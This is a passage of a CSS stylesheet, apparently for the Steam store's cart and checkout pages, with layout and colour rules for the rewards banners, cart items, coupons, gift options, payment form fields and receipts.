	background-image: url( /public/images/v6/cart/steam_rewards_checkout_banner.png );
	background-image: url( /public/images/v6/cart/steam_rewards_checkout_banner.png ), linear-gradient(90deg, rgba(184, 221, 255, 0.88) 5.38%, rgba(43, 118, 237, 0) 100%);
}

#checkout_receipt_steam_rewards .checkout_steam_rewards_banner
{
	height: 88px;
}

.checkout_steam_rewards_banner div
{
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 13px;
	color: #74A2B8;
}

.checkout_steam_rewards_banner div div.congratulations
{
	background: -webkit-linear-gradient(180deg, rgb(60,141,214), rgb(125,176,215));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: bold; /* bold */

			font-size: 15px;
	box-shadow: none;
}

.checkout_steam_rewards_banner:hover {
	box-shadow: inset 0px 0px 120px rgba(46, 107, 211, 0.5);
}

.checkout_steam_rewards_banner div div.link
{	
			font-family: "Motiva Sans", Sans-serif;
		font-weight: bold; /* bold */

			font-size: 13px;
}

.checkout_steam_rewards_banner div.left 
{
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 14px;
	line-height: 130.2%;
	letter-spacing: 0.02em;
	color: #bbD2e4;	
}

.checkout_steam_rewards_banner div.right
{
	text-align: right;
	flex: 1;
}

.checkout_steam_rewards_banner div.points_with_balance
{
}

.checkout_steam_rewards_banner div.points_with_balance div.balance
{
}

.checkout_steam_rewards_banner div.right div.logo
{
	padding-top: 0px;
}

.checkout_steam_rewards_banner div.right div.logo img
{
	width: 20px;
	height: 20px;
}

.checkout_steam_rewards_banner div.right div.points
{
	float: right;
	padding-left: 5px;
}

.checkout_steam_rewards_banner .balance
{
	color: #76A3D3;
}

.checkout_steam_rewards_banner .balance span
{
	font-weight: bold;
}

.checkout_steam_rewards_banner div.right div.points div
{
	background: -webkit-linear-gradient(180deg, rgb(60,141,214), rgb(125,176,215));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: bold; /* bold */

			font-size: 16px;	
}

.checkout_pending_purchase_payment_method_notes {
	padding-top: 20px;
}

.checkout_gift_region_warning {
	margin-top: 30px !important;
}

.checkout_gift_region_warning_link {
	display: block;
	margin-top: 10px;
}

#col_right_gift_recipient {
	margin-top: 0px;
}

.checkout_notes {
	color: #7092a5;
	line-height: 20px;
	padding-right: 16px;
}

.checkout_notes b {
	font-weight: normal;
	/* color: #ff9900; */
}

.remove_ctn {
	float: right;
}

.cart_notice_section {
	padding-top: 10px;
	padding-bottom: 10px;
	background: #1B2838;
}

.checkout_footer_notes {
	color: #8F98A0;
	line-height: 20px;
}

.cart_digital_notice {
	background: rgba( 0, 0, 0, 0.2 );
	padding: 16px;
	min-height: 57px;
	margin-bottom: 20px;
}
body.v6 .cart_digital_notice_ctn h2,
body.v6 .cart_rightcol h2 {
	margin-bottom: 5px;
	text-transform: uppercase;
	color: #fff;
	margin: 0 0 10px;
	font-size: 17px;
	letter-spacing: 2px;
	font-weight: normal;
}

body.v6 .cart_digital_notice_ctn h2
{
	padding-left: 15px;
}



.cart_digital_notice_content {
	padding-left: 84px;
	padding-top: 8px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

		}
.cart_digital_notice_content .fr_delivery_notice p {
	margin-top: 6px;
}


.cart_digital_notice_steam_logo {
	float: left;
}

.cart_digital_notice h4 {
	font-size: 16px;
	font-weight: normal;
}

.cart_no_clientconn_icon {
	float: left;
	vertical-align: middle;
	padding-bottom: 8px;
}

.cart_no_clientconn_block {
	vertical-align: middle;
	margin: 8px;
	margin-left: 90px;
	white-space: normal;
	text-decoration: none;
	padding-bottom: 12px;
}

.cart_clientconn_icon {
	float: left;
	vertical-align: middle;
	margin-left: 6px;
	margin-right: 6px;
	margin-top: 6px;
}

.cart_clientconn_block {
	vertical-align: middle;
	margin: 5px;
	white-space: normal;
	font-weight: bold;
	text-decoration: none;
	font-size: 16px;
	color:  white;
}

.cart_pricechanged_tag {
	color: white;
	font-weight: bold;
	font-size: 13px;
	vertical-align: middle;
}

.cart_total_row#cart_estimated_total_text sup {
	font-weight: 400;
	font-size: 11px;
}

/* review */



.checkout_review_payment_method_area
{
}

.payment_method_review_row
{
	position: relative;
	overflow: hidden;
}

.payment_method_total
{
	position: absolute;
	right: 165px;
	top: 0px;
}

.payment_method_review_method_label
{
	color: #8BC53F;
}


.checkout_review_cart_item {
	margin: 3px 0;
	position: relative;
	min-height: 77px;
	line-height: 16px;
	background: rgba(0,0,0,0.2);
	padding: 0 2.5%;
}


.cart_total_row_promotion
{
	color: #f8bc5e !important;
}

.cart_total_row_promotion .price
{
	color: #f8bc5e !important;
}

.checkout_review_item_img {
	float: left;
	padding-top: 16px;
	width: 120px;
}

.checkout_review_item_img img {
	width: 100%;
}

.checkout_review_item_desc {
	overflow: hidden;
	padding: 23px 3% 0 3%;
	color: #c6d4df;
	font-size: 13px;
}

.checkout_review_item_desc .checkout_review_item_platform {
	float: right;
}

.checkout_review_item_desc_ext {
	color: #626366;
}

.checkout_review_item_desc_ext b, .review_notice b, .review_notice {
    color: #ffcc6a;
    font-weight: normal;
}


.checkout_review_hit_min_provider_amount {
	color: #c6d4df;
}

.checkout_review_hit_min_provider_amount_div {
	position: absolute;
	left: 278px;
	top: 0px;
}

.duplicate_app_list {
	list-style-position: inside;
	list-style-type: square;
	margin-top: 4px;
	margin-left: 8px;
}

.checkout_review_item_price {
	float: right;
	padding-top: 23px;
	text-align: right;
}

.checkout_review_item_price .price {
	color: #c6d4df;
	font-size: 13px;
}

.checkout_review_item_price .quantity {
	color: #8F98A0;
	font-size: 11px;
}

.checkout_review_prepurchase_notice {
}

.checkout_review_tax_notice {
	margin-top: 10px;
}

.checkout_review_item_restriction_notice {
	padding-top:4px;
	padding-bottom:4px;
}

.review_row {
	position: relative;
	margin-bottom: 12px;
	line-height: 14px;
}

.review_row .review_row_label {
	position: absolute;
	left: 0px;
	color: #7092a5;
	font-size: 13px;
	line-height: 15px;
}

.review_row .review_row_value {
	padding-left: 135px;
	color: #C6D4DF;
	min-height: 15px;
	font-size: 13px;
	line-height: 17px;		
}


#purchase_bottom_note_paypalgc {
	margin-top: 20px;
	margin-bottom: 15px;
	padding: 10px;
	background: rgba( 0, 0, 0, 0.2 );
}

.review_usercontainer {
	border-radius: 3px;
	padding: 8px;
}
.review_useravatar {
	padding: 3px;
	border-radius:3px;
	margin-right: 12px;
	background-color: #7bafd6;
	background: -moz-linear-gradient(top, #7bafd6 5%, #506d92 95%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(5%,#7bafd6), color-stop(95%,#506d92));
	background: -webkit-linear-gradient(top, #7bafd6 5%,#506d92 95%);
	background: -o-linear-gradient(top, #7bafd6 5%,#506d92 95%);
	background: -ms-linear-gradient(top, #7bafd6 5%,#506d92 95%);
	background: linear-gradient(to bottom, #7bafd6 5%,#506d92 95%);
}
.review_username {
	color: #86b5d9;
	font-size: 13px;
	margin-top: 3px;
}

.review_payment_method_label {
	color: #ffffff;
}

.review_steam_account_name {
	color: #ffffff;
}

.dailydeal_ctn {
	margin-bottom: 30px;
	padding: 0px;
	height: 190px;
	box-shadow: 0 0 5px #000;
    background: -webkit-linear-gradient( top, #ffffff 5%, #abdaf4 95%);
    background: linear-gradient( to bottom, #ffffff 5%, #abdaf4 95%);
}

.dailydeal_ctn .dailydeal_cap,
.dailydeal_ctn .dailydeal_cap img {
	width: 308px;
	height: auto;
}
.dailydeal_ctn .daily_deal_discount {
	margin-left: 6px;
}
.dailydeal_ctn .dailydeal_desc {
	margin-right: 6px;
}


/* global checkout */

#checkout_header {
}

#checkout_header .content {
	position: relative;
	max-width: 940px;
	min-height: 104px;
	margin: 0 auto;
	padding: 0 2%;
}

#checkout_pipeline, #receipt_pipeline {
	padding-top: 33px;
	padding-bottom: 12px;
}

.cart_tab,
.cart_tab_spacer {
	display: inline-block;
	vertical-align: middle;
	color: #c6d4df;
	font-size: 13px;
	cursor: default;
	position: relative;
}

.cart_tab_left_on {
	position: absolute;
	background-image: url( /public/images/v6/cart/checkout_pipeline_undershadow.png );
	height: 9px;
	top: 30px;
	left: 1px;
	right: 1px;

	background-position: top center;
}

.cart_tab_right_on {
	position: absolute;
	width: 1px;
	height: 28px;

	top: 0px;
	right: 0px;

	background-image: url( /public/images/v5/checkout_pipeline_rightshadow.png );
}

.cart_tab_on, .cart_tab_off, .cart_tab_inactive {
	padding: 7px 11px;
	margin-right: 1px;
}

.cart_tab_on {
	background-color: #66c0f4;
	color: #ffffff;
	text-shadow: 1px 1px 1px rgba( 0, 0, 0, 0.3 );
}

.cart_tab_inactive {
	cursor: pointer;
}

.cart_tab_inactive.gpfocus {
	color: #66c0f4;
}

.cart_tab_off {
	color: #56707f;
}

.cart_tab_spacer {
	width: 4px;
	height: 8px;
	background-image: url( /public/images/v5/checkout_tab_spacer.gif );
	background-repeat: no-repeat;
	margin: 10px 10px;
}

#checkout_steam_logo {
	float: right;
	right: 0;
	padding-top: 30px;
	width: 176px;
	height: 44px;
}

#checkout_steam_logo img {
	width: 100%;
}


/* checkout styles */

.checkout_main input[type="text"],
.checkout_main input[type="password"],
.checkout_main select {
	width: 210px;
	padding: 5px;
}

.rightcol p {
	margin: 5px 0;
	font-size: 13px;
}

/* shopping cart page */

.cart_status_message_area {
	position: relative;
	height: 30px;
}

.cart_status_message_ctn {
	position: relative;
	height: 29px;
	float: left;
	margin-bottom: 1px;
	z-index: 99;
}

.cart_status_message_left, .cart_status_message_right {
	position: absolute;
	height: 29px;
	width: 2px;
	top: 0px;
}

.cart_status_message_left {
	left: 0px;
	background-position: left;
}

.cart_status_message_right {
	right: 0px;
	background-position: right;
}

.cart_status_message {
	color: #ffffff;
	font-weight: bold;
	line-height: 29px;
	background-color: #758e9d;
	margin: 0px 2px;
	padding: 0px 14px;
}

.cart_status_message_arrow_holder {
	position: absolute;
	left: 0px;
	right: 0px;
	height: 9px;
	bottom: -9px;
	z-index: 100;
}

.cart_status_message_arrow {
	background-image: url( /public/images/v5/cart_statusmessage_arrow_light.png );
	height: 9px;
	width: 18px;
	margin: 0px auto;
}

.cart_error_details {
	border: 1px solid #ff9900;
	background-color: #000000;
	color: #cdcac1;
	margin: 15px;
	padding: 11px 15px 11px 19px;
}

.cart_row {
	background-color: rgba(0,0,0,0.2);
	margin: 0px 0px 3px 0px;
	position: relative;
}

.cart_row .ds_incart_flag {
	display: none;
}

.cart_currency_select {
	position: absolute;
	right: 0;
	top: 0;
}

.cart_currency_select .dselect_container {
	display: inline-block;
	vertical-align: middle;
}

.cart_row.activeborder {
	border: 1px solid #84ba3c;
	border-bottom: none;
}

.cart_item {
	position: relative;
	min-height: 77px;
	line-height: 16px;
	padding: 0 2.5%;
	font-size: 13px;
}
.cart_item .package_contents {
	padding-left: 12px;
}
.cart_item_list .package_contents {
	padding: 16px;
	margin-top: -10px;
	font-size: 13px;
	color: #a4d7f5;
}
.checkout_review_cart_item .package_contents {
	font-size: 13px;
	color: #a4d7f5;
	padding-bottom: 16px;
}

.cart_item_img {
	float: left;
	margin-top: 16px;
	width: 120px;
	height: 45px;
	background: rgba( 0, 0, 0, 0.5 );
	text-align: center;
}

.cart_item_img img {
	width: auto;
	height: 45px;
	background-color: #000000;
}

.cart_item_img.mtx {
	width: auto;
}

.cart_item_desc {
	color: #626366;
	overflow: hidden;
	padding: 23px 3% 0 3%;
}

.cart_item_desc_ext {
	color: #ffcc6a;
}

.cart_bodycopy_highlight {
	color: #c7d5e0;
    padding-right: 10px;
    font-size: 13px;
    float: left;
    text-align: right;
}

.cart_bodycopy_highlight_desc {
	overflow: hidden;
	font-size: 13px;
}

.cart_duplicate_warning_dialog {
	max-width: 500px;
}

.cart_duplicate_warning_dialog p {
	margin-bottom: 12px;
}

.cart_notice_dupes.no_extras {
	color: #b44b50;
}

.cart_notice_dupes {
	margin: 12px 0;
}

.cart_notice_dupes ul {
	list-style-type: none;
	color: #c7d5e0;
}

.cart_item_desc .cart_item_platform {
	float: right;
}

.cart_item .cart_item_desc a {
	color: #c7d5e0;
	text-decoration: none;
}

.cart_item_price {
	float: right;
	padding-top: 20px;
	text-align: right;
}

.cart_item_price.with_discount {
	padding-top: 15px;
}

.cart_item_price .price {
	color: #c7d5e0;
	font-size: 13px;
}

.cart_item_price .price.original_price {
	text-decoration: line-through;
	color: #56707f;
	font-size: 11px;
}

.cart_item_price .remove_link, .remove_link {
	color: #56707f;
	text-decoration: underline;
	font-size: 11px;
}

.cart_item_qty {
	position: relative;
	display: inline-block;

	float: right;
	padding-top: 20px;
	padding-left: 10px;
	text-align: right;
}

.cart_item_qty .quantity
{
	font-size: 13px;
	width: 45px;
	background-color: rgba(0,0,0,0.2);
	border-color: #000000;
	border: none;
	color: #b0aeac;
}

.cart_item_qty .btn_quantity_update
{
	font-size: 11px;
	width: 45px;
	background-color: #3c3d3e;
	border-color: #000000;
	border: none;
	border-radius: 2px;
	color: #D2E885;
	cursor: pointer;
	background: linear-gradient( to bottom, rgba(121,153,5,1) 5%, rgba(83,105,4,1) 95%);
	padding: 1px;
	display: none;

	position: absolute;
	bottom: -20px;
	right: 0px;
}

div.game_hover {
	padding: 6px 0px 0 25px;
}

.game_hover .hover_arrow_left {
	left: 18px;
}

/* sale */
.cart_item_cart_discount
{
    display: flex;
    margin-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
    position: relative;
    height: 46px;
    line-height: 16px;
}

.cart_item_cart_discount.with_rows
{
	flex-direction: column;
	min-height: 46px;
	height: auto;
}

.cart_item_cart_discount .cart_discount_row
{
	display: flex;
}

.cart_item_cart_discount .cart_item_cart_discount_rightcol a.redeem_link
{
	background: linear-gradient(180deg, #40ACF5 0%, #235ECF 100%);
	border-radius: 3px;
    border: none;
    padding: 1px;
    display: inline-block;
    cursor: pointer;
    text-decoration: none !important;
    color: #ADE6FF !important;
}

.cart_item_cart_discount .cart_item_cart_discount_rightcol a.redeem_link > span {
    padding: 0 15px;
    font-size: 15px;
    line-height: 30px;
}
.cart_item_cart_discount .cart_item_cart_discount_rightcol a.redeem_link > span {
    border-radius: 2px;
    display: block;
    background: transparent;
    text-shadow: -1px -1px 0px rgba( 0, 0, 0, 0.1 );
}

.cart_item_cart_discount .cart_item_cart_discount_rightcol a.redeem_link:hover
{
	background: linear-gradient(180deg, #54CAFF 0%, #468AFF 100%);
}

.cart_item_cart_discount_img
{
    width: 120px;
	margin-right: 13px;
	position: relative;
	text-align: center;
	color: white;	
	box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 0px 0px rgba(0, 0, 0, 0.5);
}

/* Centered text */
.cart_item_cart_discount_img div {
	font-family: Motiva Sans;
	font-size: 13px;
	line-height: 105%;
	/* or 14px */

	display: flex;
	align-items: center;
	text-align: center;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	white-space: nowrap;
}

.cart_item_cart_discount_img .applied
{
	position: absolute;
	top: -10px;
	left: -20px;
}

.cart_item_cart_discount_img img
{
    max-width: 100%;
    max-height: 100%;
    display: block;
}

.cart_item_cart_discount_column
{
	padding-left: 4px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	flex: 1;
}

.cart_item_cart_discount_header.summer2020
{
	padding-right: 15px;
}

.cart_item_cart_discount_special * .cart_item_cart_discount_header
{
    color: #5EB452 !important;
    font-size: 13px;
	line-height: normal;
    		font-family: "Motiva Sans", Sans-serif;
		font-weight: bold; /* bold */

		}

.cart_item_cart_discount_amount
{
	color: #3E8ED6;
    font-size: 13px;
	line-height: normal;
    		font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		}

.cart_item_cart_discount_special * .cart_item_cart_discount_amount
{
    color: #5EB452 !important;
    font-size: 13px;
	line-height: normal;
    		font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		}

.cart_item_cart_discount_rightcol {
	text-align: right;
	white-space: nowrap;
	flex-grow: 0;
}


.cart_item_cart_discount_desc
{
    color: #3E8ED6;
}

.cart_item_cart_discount_special * .cart_item_cart_discount_desc
{
    color: #5EB452;
}

.cart_item_cart_discount_remove
{
}

.cart_item_cart_discount_remove .remove_link
{
    color: #56707f;
}

.checkout_review_cart_promotional_item .checkout_review_item_img
{
    padding-top: 0px;
    width: 133px;
    height: 77px;
}

.checkout_content.txn_totals {
	padding: 14px;
}

#cart_price_summary_taxes_different_shipping {
	margin-left: 3px;
	margin-right: 3px;
	vertical-align: middle;
}

.checkout_cache_text
{
	padding-top: 10px;
	padding-bottom: 10px;
}

.cart_totals_area {
	margin-left: auto;
	margin-top: 3px;
	padding: 16px;
}

.cart_total_row {
	position: relative;
	text-align: left;
	margin-top: 3px;
	color: #7092a5;
}

.cart_coupon_ctn {
	padding: 0px 0px 12px 150px;
}

.cart_coupon {
	border: 1px solid #39490f;
	background-color: #1f1f1f;
	margin-right: -4px;
	padding: 12px 11px;
	color: #8b8b8b;
	font-size: 13px;
}

.cart_coupon.coupon_available {
	border-color: #38480f;
}

.cart_coupon.in_use {
	position: relative;
	padding-left: 110px;
	height: 46px;
}

.coupon_icon, .coupon_icon img {
	width: 96px;
	height: 64px;
}

.cart_coupon .coupon_icon {
	position: absolute;
	left: 6px;
	top: 3px;
}

.cart_coupon .coupon_savings {
	position: absolute;
	right: 20px;
	top: 24px;

	line-height: 18px;
	font-size: 13px;
	color: #ffffff;
}

.cart_coupon .cart_coupon_body {
	padding-top: 4px;
}

.cart_coupon .coupon_status {
	color: #81b53a;
	font-size: 13px;
}

.cart_coupon .coupon_actions {
	font-size: 11px;
}

.coupon_actions a {
	color: #dadada;
	text-decoration: none;
}

.coupon_actions a:hover {
	text-decoration: underline;
}

.cart_coupon_selector_ctn {
	position: absolute;
	z-index: 1000;
	width: 624px;
}

.cart_coupon_selector_ctn .cart_row_dupe {
	width: 614px;
	margin: 0px auto;
}

.cart_coupon_selector {
	background-color: #444444;
	border: 1px solid #393939;

	font-size: 13px;
	color: #ababaa;
}

.cart_coupon_selector_top {
	height: 12px;
	background-image: url( /public/images/v5/shadow_topbottom.png );
	background-repeat: repeat-x;
	background-position: top;
	margin-top: -12px;
}

.cart_coupon_selector p {
	padding: 20px;
}

#coupon_selector_bg {
	position:absolute;
	z-index:900;
	background-color:#000000;
}

.cart_coupon_selector .coupon_choice {
	background-image: url( [data-uri] );
	background-position: top center;
	background-repeat: no-repeat;
	padding: 8px 0px 8px 44px;
	margin: 0px 2px;
	position: relative;
}

.coupon_choice .coupon_icon {
	position: absolute;
	left: 44px;
	top: 6px;
}

.coupon_choice .coupon_savings {
	position: absolute;
	right: 8px;
	top: 32px;
	font-size: 13px;
	color: #ffffff;
}

.cart_coupon_selector .coupon_choice.tall {
	height: 60px;
	padding-left: 154px;
}

.cart_coupon_selector .coupon_choice.active {
	background-color: #383838;
}

.cart_coupon_selector .coupon_choice_rule {
	padding: 0px;
	height: 2px;
}

.coupon_choice .coupon_choice_radio {
	position: absolute;
	left: 0px;
	top: 8px;
	width: 44px;
	text-align: center;
}

.coupon_choice_body {
	padding-top: 16px;
	padding-right: 96px;
}

.coupon_choice.tall .coupon_choice_radio {
	height: 60px;
	line-height: 60px;
}

.coupon_choice.disabled > * {
	opacity: 0.3;
}

.cart_totals_area .price {
	position: absolute;
	right: 0px;
	text-align: right;
	color: #c6d4df;
	font-size: 13px;
	padding-top: 2px;
}

.cart_total_rule {
	margin: 9px 0px;
	border-top: 1px solid #7092a5;
}

.cart_checkout_buttons
{
	text-align: right;
	padding: 15px 0px;
}

.cart_checkout_buttons .btn_medium  {
	margin-bottom: 8px;
}

.cart_checkout_buttons .btnv6_blue_hoverfade:not(:last-child) {
	margin-right: 8px;
}

.checkout_eu_digital_content {
	margin-top: 30px;
}

.cart_total_row
{
	font-size: 13px;	
	text-align: left;

}

.cart_total_row.savings, .cart_total_row.savings .price
{
	color: #8BC53F;
}

.cart_total_row#cart_price_total_text, .cart_total_row#cart_price_total_text, .cart_total_row#cart_price_shipping_text, .price
{
	font-size: 13px;
	color: #c7d5e0;
}

.cart_total_row#cart_estimated_total_text
{
	margin-top: 10px;
	font-size: 13px;
	color: #c7d5e0;
	font-weight: bold;
}

.estimated_total_box {

	/* padding: 16px; */
}

.cart_purchase_action_section * .estimated_total_box
{
	padding-top: 0px;
	padding-bottom: 0px;
}

.cart_price_total_sub_text
{
	font-size: 11px;
	color: #8F98A0;
}

.vr_required  {
	color: #56707f;
}

/* checkout - gift */


.checkout_content.cart_send_choice {
	background-color: rgba(0,0,0,0.2);
	padding: 16px;
	font-size: 13px;
	margin-top: 2px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

		}

.checkout_content.cart_send_choice p {
	margin-top: 5px;
}

.checkout_content.cart_send_choice p em {
	font-style: normal;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			font-style: italic;
	color: #8F98A0;
}

.cart_send_choice:not(.selected):not(.force_selected_display) .cart_send_selected_only {
	display: none;
}

.cart_send_schedule_options {
	margin-top: 12px;
}

.cart_send_schedule_datepicker {
	display: none;
	margin-top: 5px;
}

.cart_send_schedule_options.schedule_selected .cart_send_schedule_datepicker {
	display: block;
}

.cart_send_schedule_options.schedule_selected .cart_send_schedule_button {
	display: none;
}

.checkout_content_box  .cart_send_schedule_datepicker select,
.checkout_content_box  .cart_send_schedule_datepicker input {
	width: auto;
	padding: 2px;
	line-height: 18px;
	margin: 0 4px;
}
.checkout_content_box  .cart_send_schedule_datepicker input[type="text"] {
	padding: 6px;
}

.cart_send_schedule_datepicker .datepicker_group {
	white-space: nowrap;
	margin: 3px 0;
}

.cart_send_schedule_datepicker_title {
    font-size: 14px;
    margin: 15px 0;
}

.cart_send_schedule_datepicker .dselect_container, #schedule_send_time {
    max-width: 80px;
    vertical-align: bottom;
    margin: 0 2px;
}

.checkout_content .cart_bodycopy {
	padding: 4px 16px;	
	font-size: 13px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

		}
.checkout_content .cart_bodycopy.highlight {
	color: #c7d5e0;
}
.checkout_content .cart_bodycopy.highlight a {
	color: #c7d5e0;
}
.checkout_content .cart_bodycopy.highlight a:hover {
	color: #c7d5e0;
}

.cart_gift_title
{
	padding-left: 2.5%;
	font-size: 18px;
	text-transform: uppercase;
}

label.send_choice_txt {
	font-size: 18px;
	color: #ffffff;
}

.send_choice_inner {
	padding-left: 17px;
}

.cart_send_choice_rule {
	/* border-top: 1px solid #38444e; */
}

.send_choice_inner.email_pref_ctn label {
	line-height: 17px;

	display: inline-block;
	padding-left: 0px;
	vertical-align: top;
	padding-bottom: 5px;
	width: 548px;
}

#send_via_friends_box {
	margin-top: 20px;
}

#friends_chooser {
	max-width: 560px;
	min-height: 189px;
	max-height: 50vh;
	border: 1px solid #4d4b49;
	overflow: auto;
	overflow-x: hidden;
	position: relative;
}

#friends_chooser .friend_block {
	min-height: 43px;
	position: relative;
	padding-left: 70px;
	padding-top: 3px;
	line-height: 18px;
	border: 1px solid #1a1a1a;
}

#friends_chooser .friend_block.even, #friends_chooser .friend_block.even.disabled:hover {
	background-color: rgba( 0, 0, 0, 0.5);
	border-color: rgba( 0, 0, 0, 0.5);
}

#friends_chooser .friend_block.odd, #friends_chooser .friend_block.odd.disabled:hover {
	background-color: rgba( 0, 0, 0, 0.2);
	border-color: rgba( 0, 0, 0, 0.2);
}

#friends_chooser .friend_block:hover {
	border-color: #8bb9e0;
}

#friends_chooser .friend_block.active {
	background-color: #222D3D;
}


#friends_chooser .friend_block .friend_block_radio {
	position: absolute;
	left: 5px;
	top: 16px;
}


#friends_chooser .friend_block .friend_block_avatar {
	position: absolute;
	left: 22px;
	top: 3px;
}

#friends_chooser .friend_block .friend_name {
	font-size: 13px;
	color: #ffffff;
	float: left;
	padding-right: 12px;
}

#friends_chooser .friend_block .friend_ownership_info {
	margin-right: 7px;
	color: #626366;
	font-size: 11px;
	text-align: right;
}

#friends_chooser .friend_block .friend_ownership_info.already_owns {
	color: #FF7B00;
}

#friends_chooser .friend_block .friend_ownership_info.wants {
	color: #8BB9E0;
}

#friends_chooser .friend_block .friend_ownership_info .edit_cart_link a {
	text-decoration: none;
	color: #B0AEAC;
}

#friends_chooser .friend_block .friend_ownership_info .edit_cart_link a:hover {
	text-decoration: none;
	color: #ffffff;
}

#friends_chooser .friend_block.disabled .friend_block_avatar,
#friends_chooser .friend_block.disabled .friend_name,
#friends_chooser .friend_block.disabled .friend_block_radio {
	opacity: 0.5;
}

.gift_tradable_time_notice {
	font-size: 11px;
	margin-top: 16px;
}

/* checkout - gift message */

#gift_message_text {
	height: 158px;
	font-size: 18px;
	resize: none;
	font-family: Helvetica, Arial, sans-serif;
}

.gift_note_form_area {
	background: rgba( 0, 0, 0, 0.2 );
	padding: 16px;
}

/* checkout - payment method */


#expiration_month_dselect_container
{
	display: inline-block;
	width: 48px;
	margin-right: 12px;
	vertical-align: middle;
}

#expiration_year_dselect_container
{
	display: inline-block;
	width: 68px;
	margin-right: 12px;
	vertical-align: middle;
}

#expiration_date_section
{
	display: inline-block;
	float: left;
}

#security_code_section
{
	display: inline-block;
	float: left;
}

#security_code
{
	width: 36px;
}

#security_code_cached
{
	width: 36px;
}

#what_is_this
{
	padding-left: 5px;
	text-align: left;
	padding-top:5px;
}

#what_is_this a
{
	color: #cdcac1;
	text-decoration: underline;
	clear: none;
	font-weight: normal;
}

#verify_country
{
	float: left;
	clear: none;
	margin-top: 0px;
}
.checkout_tab.checkout_content {
	margin-top: 30px;
}

.checkout_tab input.two_line_check {
	margin-top:3px;
	padding:3px;
	vertical-align:middle;
}

.checkout_tab .form_row_sizable, .checkout_tab .form_row
{
	margin-top:5px;
	margin-bottom: 12px;
	clear: both;
}

.checkout_tab .form_row#payment_row_save_my_address {
	margin-top: 20px;
}

.checkout_tab .form_row#bank_iban_row
{
	margin-bottom: 60px;
}

.checkout_tab .form_row_sizable, .checkout_tab #youll_get_to_review {
	padding: 8px;
	padding-left: 0px;	
	font-size: 13px;

}

.checkout_tab #payment_row_step2 #payment_row_step2_header
{
	color: #ffffff;
	font-size: 15px;
}

.payment_row_no_additional
{
    color: #ffffff;
    font-size: 13px;
}

#payment_method_notes
{
	position: relative;
	margin-top: 20px;
}

.payment_method_notes_bubble
{
  position:relative;
  padding:5px 15px;
  margin-bottom: 15px;
  color:#ffffff;
  background:#f3961c; /* default background for browsers without gradient support */
  /* css3 */
  background:-webkit-gradient(linear, 0 0, 0 100%, from(#425e70), to(#425e70));
  background:-moz-linear-gradient(#425e70, #425e70);
  background:-o-linear-gradient(#425e70, #425e70);
  background:linear-gradient(#425e70, #425e70);
  -webkit-border-radius:4px;
  -moz-border-radius:4px;
  border-radius:4px;
}

.payment_method_notes_bubble:after 
{
  content:"";
  position:absolute;
  border-width:0 15px 15px; /* vary these values to change the angle of the vertex */
  border-style:solid;
  border-color:#425e70 transparent;
  /* reduce the damage in FF3.0 */
  display:block;
  width:0;
  top:-15px; /* value = - border-top-width - border-bottom-width */
  left:30px; /* controls horizontal position */
  bottom:auto;
  right:auto;
}

.payment_method_notes_bubble li#payment_method_delays_in_processing
{
	color: #f3961c;
}

.payment_method_notes_bubble li
{
	display: list-item;
	margin-left: 8px;
	margin-top: 8px;
	margin-bottom: 8px;
	font-size: 13px;
}


.checkout_tab .form_row
{
	font-size: 11px;
}

.checkout_tab .form_row p
{
	font-size: 13px;
}

.checkout_tab .form_right
{
	clear: right;
	float: right;
	text-align: left;
	width: 292px;
}

.checkout_tab .form_left
{
	clear: left;
	float: left;
	text-align: left;
}

.checkout_tab .form_right label, .checkout_tab .form_left label, .checkout_tab .form_row_sizable label, .checkout_tab .form_row label
{
	display: block;
	text-align: left;
	margin-bottom: 2px;
	font-size: 11px;
}

#payment_info_method_label
{
	font-size: 13px;
}

#first_name_label
{
	float: left;
	width: 116px;
}

#last_name_label
{
	float: left;
	width: 84px;
}

#first_name
{
	width: 100px;
}

#last_name
{
	width: 100px;
}

.checkout_checkbox
{
	display: block;
	float:left;
	clear:left;
	padding: 0px;
	margin-left: 0px;
	margin-right: 5px;
	margin-bottom: 0px;
	margin-top: 5px;
	font-size: 14px;
}

#accept_ssa {
	display: block;
	float:left;
	clear:left;
	height: 14px;
	padding: 0px;
	margin: 3px 5px 0px 0px;
	font-size: 14px;
}

#purchase_bottom {
	font-size: 14px;
}


#purchase_confirm_ssa .label {
	font-size: 14px;
}

#save_my_address
{
	float: left;
	clear: none;
	margin-top: 2px;
}

#save_my_address_input label
{
	clear: none;
	display: block;
	font-size: 13px;
	margin-left: 6px;
	line-height: 16px;
	overflow: hidden;
}




#verify_country_notes
{
	overflow: hidden;
	font-size: 13px;
}

#cancel_pending_check
{
	float: left;
	padding-top: 2px;
}

#cancel_pending_notes
{
	float: left;
	padding-left: 4px;
}


/* checkout - stored credit card */

#stored_card_processing
{
	height: 460px;
}

#stored_card_processing_label
{
	font-weight: bold;
	text-align: center;
	margin-top: 30px;
}

/* checkout - receipt */


.receipt_confirmation_row {
	position: relative;
	margin-bottom: 12px;
	line-height: 14px;
}

.receipt_confirmation_label {
	position: absolute;
	left: 0px;
	color: #8f98a0;
}

.receipt_confirmation_data {
	padding-left: 135px;
	color: #c6d4df;
}

#receipt_area p, #ackgift_area p {
	margin: 9px 0px;
	font-size: 13px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

		}

.ackgift_item_title {
    font-size: 18px;
}
.ackgift_friend_line {
    color: #c6d4df;
    line-height: 24px;
}

.btn_checkout_print {
	display: block;
	background-image: url( /public/images/v5/btn_checkout_print.png );
